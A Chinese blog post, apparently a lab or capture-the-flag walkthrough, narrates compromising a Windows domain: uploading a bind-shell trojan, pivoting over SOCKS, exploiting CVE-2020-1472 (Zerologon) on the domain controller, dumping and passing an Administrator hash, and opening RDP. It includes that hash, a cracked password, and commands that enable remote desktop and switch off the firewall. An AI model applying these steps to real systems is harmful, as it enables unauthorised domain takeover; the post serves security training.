

然后就是生成正向马了

然后通过我们外面的蚁剑来上传执行

msf设置监听,好像和之前的cs端口冲突了,所以来换个端口



成功上线,挂个socks连接,尝试登录远程桌面

换个工具remmina

然后用用Administrator权限执行我们的木马

成功拿到权限,但是发现进行域信息收集还是会报错,所以应该不是这个问题

先添加路由然后使用msf进行域信息搜集

发现主域和域控ip,接下来就是横向域控了

CVE-2020-1472攻击域控

这一步我就没挨个去试了,因为前面浪费太多时间了,我就看了一眼wp



然后挂一个socks,下载CVE-2020-1472的exp

具体使用:https://www.cnblogs.com/xiaozi/p/13678055.html

先将其密码置空



然后导出凭据

得到管理员的hash:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::



使用administrator的hash横向连接

横向成功,拿到了域控的hash,我们尝试破解为Admin@666



又和之前一样我们来登录远程桌面,先开启3389端口,并且关闭防火墙

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

netsh advfirewall set allprofiles state off

然后使用remmina连接

然后上传我们的正向木马

同理上线CS

废话

完成了,睡觉,凌晨三点了

声明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担! 本网站采用BY-NC-SA协议进行授权!转载请注明文章来源! 图片失效请留言通知博主及时更改!

师傅,域控怎么下载的正向木马啊?

远程桌面可以访问第二台机器的web服务,懂了吗